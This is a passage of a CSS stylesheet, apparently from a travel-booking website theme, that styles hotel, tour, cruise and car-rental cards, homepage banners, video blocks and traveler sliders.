  z-index: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .share-social-list .link-social,
.tours-layout .content-wrapper .list-info .share-social-list .link-social {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: #fff;
  color: #d0d0d0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .share-social-list .link-social:hover,
.tours-layout .content-wrapper .list-info .share-social-list .link-social:hover {
  background-color: #ffdd00;
  color: #555;
}
.hotels-layout .content-wrapper .list-info li:hover .link + .share-social-list ,
.tours-layout .content-wrapper .list-info li:hover .link + .share-social-list {
  top: 50%;
  left: calc(100% + 5px);
  z-index: 10;
  opacity: 1;
  visibility: visible;
}
.share-social-list{
	list-style: none;
}
.tours-layout .content-wrapper .list-info .share-social-list li{
	display: list-item;
	border: none;
}
.hotels-layout .content-wrapper > .content {
  padding: 0 70px 0 25px;
  text-align: center;
}
.hotels-layout .content-wrapper > .content .title {
  display: table;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
}
.hotels-layout .content-wrapper > .content .title .price {
  color: #ffdd00;
  display: table-cell;
  vertical-align: middle;
}
.hotels-layout .content-wrapper > .content .title .price sup {
  font-size: 20px;
  font-weight: bold;
  top: -16px;
  left: -2px;
}
.hotels-layout .content-wrapper > .content .title .price .number {
  font-size: 36px;
  font-weight: bold;
}
.hotels-layout .content-wrapper > .content .title .for-price {
  margin-bottom: 0;
  padding-left: 10px;
  display: table-cell;
  vertical-align: middle;
  max-width: 80px;
}
.hotels-layout .content-wrapper > .content > .text {
  margin-bottom: 20px;
  max-height: 96px;
  overflow: hidden;
  text-align: left;
}
.hotels-layout .content-wrapper > .content .group-btn-tours {
  background-color: #4d4d4d;
  border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 0 15px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper > .content .group-btn-tours .left-btn {
  color: #fff;
  padding: 4px 5px;
  display: inline-block;
}
.hotels-layout .content-wrapper > .content .group-btn-tours:hover {
  background-color: #ffdd00;
}
.hotels-layout .content-wrapper > .content .group-btn-tours:hover .left-btn {
  color: #434a54;
}
.hotels-layout .content-wrapper.style-2 > .content .title {
  display: block;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price {
  display: block;
  line-height: 1;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price sup {
  font-size: 16px;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price .number {
  font-size: 26px;
}
.hotels-layout .content-wrapper.style-2 > .content .title .for-price {
  max-width: none;
  line-height: 1;
}
.hotels-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.hotels-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.hotels-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.new-layout {
  display: table;
}
.new-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 58%;
}
.new-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.new-layout .image-wrapper .link img {
  width: 100%;
}
.new-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  /* background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%); */
}
.new-layout .image-wrapper .description {
  position: absolute;
  bottom: 20px;
  left: 60px;
  right: 60px;
  text-align: left;
  display: inline-block;
  color: #fff;
  padding-left: 30px;
  z-index: 5;
  letter-spacing: 1px;
  font-style: italic;
  font-weight: 300;
}
.new-layout .image-wrapper .description:before {
  position: absolute;
  content: '\f10d';
  font-family: FontAwesome;
  left: 0;
  font-style: normal;
}
.new-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  padding: 0 30px;
}
.new-layout .content-wrapper .title {
  font-size: 24px;
  text-transform: uppercase;
  color: #434a54;
  margin-bottom: 5px;
  line-height: 30px;
  display: block;
}
.new-layout .content-wrapper .title:hover {
  color: #ffdd00;
}
.new-layout .content-wrapper .info {
  margin-bottom: 0;
  font-style: 13px;
}
.new-layout .content-wrapper .info li {
  padding: 0 15px;
  position: relative;
}
.new-layout .content-wrapper .info li:first-child {
  padding-left: 5px;
}
.new-layout .content-wrapper .info li .link {
  color: #555e69;
  text-transform: capitalize;
}
.new-layout .content-wrapper .info li .link:hover {
  color: #ffdd00;
}
.new-layout .content-wrapper .info li + li:before {
  border-left: 1px solid #555e69;
  content: "";
  position: absolute;
  left: 0;
  top: 5px;
  height: 13px;
}
.new-layout .content-wrapper .text {
  margin-top: 20px;
  margin-bottom: 0;
  line-height: 26px;
}
.new-layout .content-wrapper .text p {
  margin-bottom: 15px;
}
.new-layout .content-wrapper .btn {
  width: auto;
  text-transform: capitalize;
  padding-left: 25px;
  padding-right: 25px;
  margin-top: 25px;
}
.new-layout .content-wrapper .tags {
  margin-top: 25px;
}
.new-layout .content-wrapper .tags .title-tag {
  display: inline-block;
  text-transform: uppercase;
  margin-right: 25px;
}
.new-layout .content-wrapper .tags .list-tags {
  margin-bottom: 0;
  display: inline;
}
.new-layout .content-wrapper .tags .list-tags li {
  padding: 0 5px;
  margin-bottom: 5px;
}
/*cruises*/
.cruises-result-detail .btn-share-social:hover .btn-share {
    background-color: #ffdd00;
    border: 1px solid #ffdd00;
}
.cruises-result-detail .timeline-location-block {
  min-height: 0;
}
.cruises-result-detail .timeline-custom-col {
  width: 100%;
}
.cruises-result-detail .wrapper-timeline .text {
  margin-bottom: 30px;
}
.cruises-result-detail .wrapper-timeline .wrapper-cruises-item {
  margin-bottom: 10px;
  min-height: 30px;
}
.cruises-result-detail .wrapper-timeline .cruises-item {
  padding: 5px 15px;
  border: 1px solid #c3c3c3;
  border-radius: 50px;
  color: #6c6c6c;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.cruises-result-detail .wrapper-timeline .cruises-item:hover {
  background-color: #3c3c3c;
  color: #fff;
  border: 1px solid #3c3c3c;
}
.cruises-result-detail .car-rent-layout {
  margin-bottom: 30px;
}
.cruises-result-detail .car-rent-layout .content-wrapper {
  background-color: #fafafa;
}
.cruises-result-detail .car-rent-layout .content-wrapper .text {
  margin-top: 0;
  margin-bottom: 10px;
}
.cruises-result-detail .car-rent-layout .content-wrapper .text:last-child {
  margin-bottom: 0;
}
.cruises-detail-tag {
  display: table;
  margin-bottom: 30px;
}
.cruises-detail-tag .content-tag {
  display: table-cell;
  padding-right: 30px;
}
.cruises-detail-tag .content-widget {
  display: inherit;
}
.cruises-layout,
.car-rent-layout-2 {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.cruises-layout .image-wrapper,
.car-rent-layout-2 .image-wrapper {
  position: relative;
  overflow: hidden;
}
.cruises-layout .image-wrapper .link,
.car-rent-layout-2 .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.cruises-layout .image-wrapper .link img,
.car-rent-layout-2 .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.cruises-layout .content-wrapper,
.car-rent-layout-2 .content-wrapper {
  padding: 30px;
}
.cruises-layout .content-wrapper .title,
.car-rent-layout-2 .content-wrapper .title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #434a54;
  float: left;
  word-break: break-word;
}
.cruises-layout .content-wrapper .title:hover,
.car-rent-layout-2 .content-wrapper .title:hover {
  color: #ffdd00;
}
.cruises-layout .content-wrapper .price,
.car-rent-layout-2 .content-wrapper .price {
  color: #ffdd00;
  font-weight: bold;
  font-size: 30px;
  float: right;
  max-width: 150px;
  text-transform: uppercase;
  word-wrap: break-word;
  text-align: right;
}
.cruises-layout .content-wrapper .price sup,
.car-rent-layout-2 .content-wrapper .price sup {
  font-size: 18px;
  font-weight: 400;
  left: -2px;
}
.cruises-layout .content-wrapper .text,
.car-rent-layout-2 .content-wrapper .text {
  display: inline-block;
  width: 100%;
  margin: 25px 0 0 0;
}
.cruises-layout .content-wrapper .btn,
.car-rent-layout-2 .content-wrapper .btn {
  margin-top: 25px;
  width: auto;
  text-transform: capitalize;
}
.cruises-layout:hover,
.car-rent-layout-2:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.cruises-layout:hover .image-wrapper .link img,
.car-rent-layout-2:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.car-rent-layout {
  display: table;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.car-rent-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 370px;
  height: 270px;
}
.car-rent-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.car-rent-layout .image-wrapper .link img {
  width: auto;
  max-width: 400px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.car-rent-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  padding: 20px 30px;
}
.car-rent-layout .content-wrapper .title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #434a54;
  float: left;
}
.car-rent-layout .content-wrapper .title:hover {
  color: #ffdd00;
}
.car-rent-layout .content-wrapper .price {
  color: #ffdd00;
  font-weight: bold;
  font-size: 30px;
  float: right;
  text-transform: uppercase;
}
.car-rent-layout .content-wrapper .price sup {
  font-size: 18px;
  font-weight: 400;
  left: -2px;
}
.car-rent-layout .content-wrapper .price .for-price {
  font-size: 14px;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  top: -10px;
  margin-left: 6px;
  margin-bottom: 0;
}
.car-rent-layout .content-wrapper .sub-title {
  display: inline-block;
  width: 100%;
  text-transform: capitalize;
}
.car-rent-layout .content-wrapper .text {
  display: inline-block;
  width: 100%;
  margin: 12px 0 0 0;
  max-height: 96px;
  overflow: hidden;
}
.car-rent-layout .content-wrapper .btn {
  margin-top: 20px;
  width: auto;
  text-transform: capitalize;
}
.car-rent-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.car-rent-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.car-rent-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.wrapper-car-detail .car-rent-layout {
  margin-bottom: 30px;
}
.wrapper-car-detail .car-rent-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.wrapper-car-detail .car-rent-layout .content-wrapper:hover {
  background-color: transparent;
}
.wrapper-car-detail .contact-submit {
  text-align: center;
}
.wrapper-car-detail .text-bottom {
  margin-bottom: 50px;
}
.wrapper-car-detail .text-bottom .text {
  margin-bottom: 0;
  text-align: center;
}
.wrapper-car-detail .single-flight-result {
  height: 244px;
}
.special-offer-layout {
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.special-offer-layout .image-wrapper {
  position: relative;
  overflow: hidden;
}
.special-offer-layout .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.special-offer-layout .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.special-offer-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.special-offer-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.special-offer-layout .image-wrapper .title-wrapper .title {
  color: #fff;
  float: left;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
}
.special-offer-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.special-offer-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.special-offer-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.special-offer-layout .image-wrapper .title-wrapper .icons {
  float: right;
  font-size: 30px;
}
.special-offer-layout:hover{
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
  transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  z-index: 10px !important;
}
.special-offer-layout:hover .image-wrapper .link:before {
  top: -20%;
  opacity: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 0;
  border-radius: 0px !important;
  box-shadow: none;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:active,
.form-control:focus {
  box-shadow: none;
}
/*=============================
 =====  END GLOBAL STYLE  =====
 =============================*/
/*=============================
 ======      WIDGET      ======
 =============================*/
/*=============================
 ======    END WIDGET    ======
 =============================*/
/*=============================
 ======       PAGE       ======
 =============================*/
/*----------  Home page  ----------*/
.homepage-banner-warpper {
  display: table;
  width: 100%;
  height: 100%;
}
.homepage-banner-warpper .homepage-banner-content {
  display: table-cell;
  vertical-align: middle;
}
.mozilla5 .homepage-default .group-title .banner,
.safari .homepage-default .group-title .banner {
  background: linear-gradient(to right, #ffffff 0%, #ffffff 15%, #ffffff 35%, #ffffff 50%, #ffffff 85%, #ffdd00 90%, #ffffff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-animation: color-text 5s infinite;
}
.homepage-default .group-title {
  display: inline-block;
  padding-top: 50px;
}
.homepage-default .group-title .banner {
  font-size: 100px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  color: #fff;
}
.homepage-default .group-title .sub-banner {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  display: inline-block;
}
.homepage-default .group-title .text .boder {
  border-bottom: 1px solid #fff;
  display: inline-block;
}
.group-btn {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
}
.group-btn .btn-click {
  width: 220px;
  border: 1px solid rgba(255, 255, 255, 0.7);
  background-color: transparent;
  border-radius: 50px;
  padding: 5px 0 5px 15px;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
}
.group-btn .btn-click .text {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click .icons {
  position: absolute;
  left: 1px;
  top: 1px;
  bottom: 1px;
  padding: 9px 10px;
  border-radius: 50%;
  text-align: center;
  color: #ffdd00;
  background-color: rgba(255, 255, 255, 0.6);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click:before {
  position: absolute;
  left: 75px;
  content: attr(data-hover);
  opacity: 0;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click:hover .text {
  opacity: 0;
}
.group-btn .btn-click:hover .icons {
  left: 184px;
  background-color: #ffffff;
}
.group-btn .btn-click:hover:before {
  opacity: 1;
}
.homepage-04 .homepage-banner-warpper {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bg-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.bg-image img {
  width: 100%;
  height: 100%;
}
.homepage-04 .group-logo {
  padding-top: 50px;
  padding-bottom: 65px;
}
.homepage-04 .group-logo .img-logo {
  width: 250px;
  display: block;
  margin: 0 auto 10px auto;
}
.homepage-04 .group-logo .img-logo img {
  width: 100%;
}
.homepage-04 .group-logo .img-icon {
  display: block;
  margin: 0 auto;
}
.homepage-04 .group-title {
  text-align: center;
  margin: 0 0 25px 0;
}
.homepage-04 .group-title .title {
  font-size: 40px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 5px 0;
  display: block;
}
.homepage-04 .group-title .text {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 2px;
  margin: 0;
  font-weight: 300;
}
.homepage-04 .form-subscribe-email {
  width: 370px;
  margin: 0 auto;
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
}
.homepage-04 .form-subscribe-email .btn-email {
  background-color: #ffdd00;
  color: #434a54;
  font-size: 22px;
}
.homepage-04 .form-subscribe-email .input-group-btn {
  line-height: 1;
}
.homepage-04 .form-subscribe-email ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email :-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.btn-video .btn-click {
  position: absolute;
  margin-top: 50px;
  margin-left: -25px;
  left: 50%;
  width: 50px;
  height: 50px;
  background-color: #fff;
  text-align: center;
  line-height: 50px;
  color: #434a54;
  font-size: 18px;
  border-radius: 50%;
  display: inline-block;
  cursor: pointer;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-video .btn-click.btn-play {
  padding-left: 5px;
}
.show-video {
  opacity: 0;
  visibility: hidden;
}
.homepage-hero-module {
  border-right: none;
  border-left: none;
  position: relative;
}
.homepage-hero-module:after {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 90;
}
.no-video .video-container video,
.touch .video-container video {
  display: none;
}
.no-video .video-container iframe,
.touch .video-container iframe {
  display: none;
}
.no-video .video-container .poster,
.touch .video-container .poster {
  display: block !important;
}
.video-container {
  position: relative;
  bottom: 0%;
  left: 0%;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: #000;
}
.video-container .filter {
  z-index: 90;
  position: absolute;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
}
.video-container video {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  top: 0;
}
.video-container iframe {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  top: 0;
}
.video-container iframe.fillWidth {
  width: 100%;
}
.video-container video.fillWidth {
  width: 100%;
}
.about-us {
  position: relative;
}
.about-us-wrapper .text {
  margin-bottom: 15px;
}
.about-us-wrapper .text.no-margin {
  margin-bottom: 0;
}
.about-us-wrapper .group-list .about-us-list {
  width: 220px;
}
.about-us-wrapper .group-list .box-media {
  margin-top: 40px;
}
.about-us-wrapper .group-button {
  margin-top: 25px;
}
.about-us-list {
  display: inline-block;
  margin-bottom: 0;
}
.about-us-list li {
  padding: 7px 0;
}
.about-us-list li .text {
  margin-bottom: 0;
  padding-left: 20px;
  position: relative;
}
.about-us-list li .text:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f178';
  top: 0;
  left: 0;
  color: #c6c6c6;
  font-size: 12px;
}
.box-media {
  overflow: visible;
  cursor: pointer;
}
.box-media .media-left {
  padding: 0;
  text-align: center;
}
.box-media .media-right {
  padding-left: 15px;
}
.box-media .icons {
  display: block;
  font-size: 40px;
  line-height: 70px;
  width: 70px;
  height: 70px;
  color: #c3c3c3;
  border-radius: 50%;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.box-media .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.box-media .title {
  color: #15171b;
  font-size: 16px;
  text-transform: capitalize;
  margin-bottom: 5px;
  display: block;
}
.box-media .title:hover {
  color: #ffdd00;
}
.box-media .text {
  margin-bottom: 0;
}
.box-media:hover .icons {
  background: #ffdd00;
  color: #555e69;
  border: 1px solid #ffdd00;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.box-media:hover .icons:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms infinite;
  -moz-animation: sonarEffect 1.3s ease-out 75ms infinite;
  animation: sonarEffect 1.3s ease-out 75ms infinite;
}
.about-us-image img {
  width: 100%;
}
.about-us.layout-2 .about-us-image {
  position: absolute;
  bottom: -100px;
  right: 0;
  max-width: 550px;
}
.about-us-4.layout-2 .about-us-image {
  max-width: 500px;
  right: 0;
}
.tours {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #fbf9fa;
}
.tours-wrapper {
  text-align: center;
}
.tours-wrapper .tours-list {
  margin: 0 -15px;
}
.tours-wrapper .tours-list .tours-layout {
  margin: 0 15px;
}
.tours-wrapper .tours-list .slick-prev,
.tours-wrapper .tours-list .slick-next {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  transition: all 0.5s ease;
}
.tours-wrapper .tours-list .slick-prev:before,
.tours-wrapper .tours-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 24px;
  line-height: 36px;
  color: #fff;
  opacity: 1;
}
.tours-wrapper .tours-list .slick-prev:hover,
.tours-wrapper .tours-list .slick-next:hover {
  opacity: 1;
}
.tours-wrapper .tours-list .slick-prev {
  left: -50px;
}
.tours-wrapper .tours-list .slick-prev:before {
  content: '\f104';
}
.tours-wrapper .tours-list .slick-next {
  right: -50px;
}
.tours-wrapper .tours-list .slick-next:before {
  content: '\f105';
}
.tours-wrapper .tours-list .slick-dots {
  position: absolute;
  bottom: -50px;
}
.tours-wrapper .tours-list .slick-dots li button {
  border: 1px solid #c3c3c3;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.tours-wrapper .tours-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #c3c3c3;
  opacity: 1;
}
.tours-wrapper .tours-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
.videos {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  background-color: #2d3948;
}
.videos .video-thumbnail {
  -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.15);
}
.videos .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.video-thumbnail {
  position: relative;
  width: 100%;
  height: 360px;
  z-index: 1;
}
.video-thumbnail .video-bg {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 5;
}
.video-thumbnail .video-bg img {
  width: 100%;
  height: 100%;
}
.video-thumbnail .video-button-play {
  color: #fff;
  z-index: 6;
  position: absolute;
  text-align: center;
  line-height: 86px;
  padding-left: 10px;
  font-size: 36px;
  width: 90px;
  height: 90px;
  border: 2px solid rgba(255, 255, 255, 0.8);
  left: 50%;
  top: 50%;
  margin-top: -45px;
  margin-left: -45px;
  border-radius: 50%;
  padding-left: 6px;
  cursor: pointer;
}
.video-thumbnail .video-button-close {
  position: absolute;
  z-index: 12;
  top: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  cursor: pointer;
  background-image: url("../images/homepage/btn-closevideo.png");
  opacity: 0;
  visibility: hidden;
}
.video-thumbnail .video-embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.videos.layout-1 .video-wrapper {
  text-align: left;
}
.videos.layout-1 .sub-title {
  margin: 0 0 8px 0;
  padding-bottom: 5px;
  font-size: 18px;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 1px solid #fff;
}
.videos.layout-1 .sub-title strong {
  font-size: 24px;
}
.videos.layout-1 .title {
  margin: 0 0 15px 0;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 55px;
}
.videos.layout-1 .text {
  margin-bottom: 30px;
}
.videos.layout-1 .video-thumbnail {
  bottom: -120px;
  top: auto;
}
.videos.layout-2 .video-thumbnail {
  height: 420px;
}
.videos.layout-2 .video-wrapper {
  text-align: center;
}
.videos.layout-2 .title {
  font-size: 36px;
  text-transform: uppercase;
  margin: 0 0 15px 0;
}
.videos.layout-2 .text {
  margin: 0 23% 20px 23%;
}
.videos.layout-2 .video-thumbnail {
  top: 30px;
}
.hotels {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #fbf9fa;
}
.hotels-wrapper {
  text-align: center;
}
.hotels-wrapper .hotels-list .hotels-layout {
  margin-bottom: 50px;
}
.hotels-wrapper .hotels-list .col-sm-6:nth-last-child(-n + 2) .hotels-layout {
  margin-bottom: 0;
}
.travelers {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  min-height: 400px;
}
.travelers .traveler-list {
  margin-bottom: 0;
  top: 120px;
}
.travelers .traveler-list .slick-list {
  padding-bottom: 15px;
}
.travelers .traveler-list .traveler:nth-child(even) {
  margin-top: 30px;
}
